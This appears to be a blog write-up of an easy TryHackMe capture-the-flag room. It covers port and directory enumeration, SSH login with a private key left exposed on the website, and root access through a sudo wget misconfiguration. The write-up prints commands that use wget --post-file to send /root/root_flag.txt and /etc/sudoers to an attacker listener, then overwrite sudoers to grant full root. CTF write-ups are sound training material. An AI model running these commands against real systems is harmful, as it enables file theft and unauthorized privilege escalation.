Introduction
Welcome to yet another write-up of a TryHackMe CTF room. Today we will be going over one of the easier boxes that TryHackMe offers. Very easy yet I found the last section very interesting.
Let’s get into it!
Ports
As always, we will scan the target machine and see what ports are open.
nmap -p- --min-rate 5000 -oN allports IP
nmap -sCV -T4 -oN services -p 22,80 IP
- 22/SSH (OpenSSH 7.2p2 Ubuntu)
- 80/HTTP (Apache httpd 2.4.18)
Just a standard SSH/HTTP setup. Let’s start enumerating the website.
Website
For directory brute-forcing, I have also started to use dirbuster.
The advantage of dirbuster compared to gobuster is that it recursively brute-forces directories whereas with gobuster, you’d have to type in the command again at least once to search in a directory besides the root website one. Of course, this can be a disadvantage for dirbuster since it will dump A LOT of information in one go. Fortunately that is not the case in this CTF.
dirb http://10.10.0.28
A directory called /sitemap/.ssh! That’s very suspicious. We’ll take a look at what’s in that directory in a bit. I want to check out the website quickly before that.

Just a regular Apache welcome page.

And the website didn’t have anything that grabbed my immediate interest.

However, the source code of the Apache welcome page did contain the username Jessie!
Let’s check out that /sitemap/.ssh directory.

It’s a private key! Let’s fix the formatting a bit. Copying and pasting into Sublime and using the regular expressions feature to remove whitespace works well enough. Just make sure to add the spaces that it removed and were actually part of the key.

Note: Toggle regular expressions by clicking the “.*” symbol on the left and adding whitespace characters with “\s+” and replace with nothing.

And copy and paste the formatted version of they key and redirect the output to a file. I’ve just named the file id_rsa.
Let’s change the permissions of the private key so that we can use it to SSH in.

chmod 600 id_rsaNow we can SSH in.

And we’re in as Jessie!

Checking out their Documents folder reveals the user flag.

Let’s get to root!
Root Flag
Let’s see if Jessie can execute any commands as another user.

sudo -lWow! We can run wget as root! Essentially, we can download files as well as post any file on this machine (we’ll see the latter one in action shortly.)
Since we can post (send the output of) any file on this machine to an endpoint of our choosing, we can view the root flag (since we know that it’s usually named root_flag.txt).
Let’s set up netcat to listen on port 4444 of our machine.


nc -lvnp 4444And now we send the output of the root flag to our machine via port 4444.

sudo /usr/bin/wget --post-file=/root/root_flag.txt http://IP:PORTNow when we take a look at netcat, we see the contents of root_flag.txt
We have finished the room but we didn’t get root… But there is a way!
Root Shell (BONUS)
We can edit files with wget with the previous method. If we can see the output of any file, we can copy and paste that output and edit it locally. When we’re done, we can wget that new file with the target machine and essentially overwrite it.
So, which file do we want to edit? We have a lot of options but a simple one would be to edit the /etc/sudoers file. The sudoers file shows who can execute sudo commands, which commands and as what user. We can give the Jessie user the ability to execute ANY command as root which would mean we can escalate to root easily.
Let’s set netcat up again and post the /etc/sudoers file to our machine.

sudo /usr/bin/wget --post-file=/etc/sudoers http://IP:PORT
We have the output of the sudoers file! Let’s paste the contents into a file called sudoers (we need to use the same name since we’re going to overwrite it.)

vim sudoersLet’s edit Jessie’s sudo access so that we can execute everything as root.

jessie ALL=(root) NOPASSWD: ALLLet’s spin up a temporary web server on our machine so the target machine can wget our edited sudoers file.

Let’s go to /etc and wget the new sudoers file.

sudo /usr/bin/wget http://IP:PORT/sudoers --output-document=sudoersNote: The --output-document=FILE flag is required otherwise it won’t overwrite the file, it will just make a separate file called sudoers.1
Let’s confirm that we have overwritten the sudoers file.
sudo -l
Success! Now it’s a simple matter of switching to root using sudo!

That’s satisfying now isn’t it? 🙂
Conclusion
This room was very simple but I especially enjoyed getting the root shell and going the extra mile.
These are a few takeaways for me:
- Dirbuster (
dirb http://IP/) recursively brute-forces directory names. Saves time at the cost of slightly lower readability. - Sublime removing whitespace with
CTRL+H, toggling regular expressions button (.*), find: \s+, replace with: (leave blank). - Sudo wget as root new flags learnt:
- –post-file=/file/to/read (Sends output of a file to somewhere)
- –output-document=file (What to call the file when wgetting it. Overwrites files with same name.)
I hope you found this post useful and maybe learnt a couple of things along the way! See you in the next post! 🙂
Very detailed and easy read! My favourite kind of writeup 😀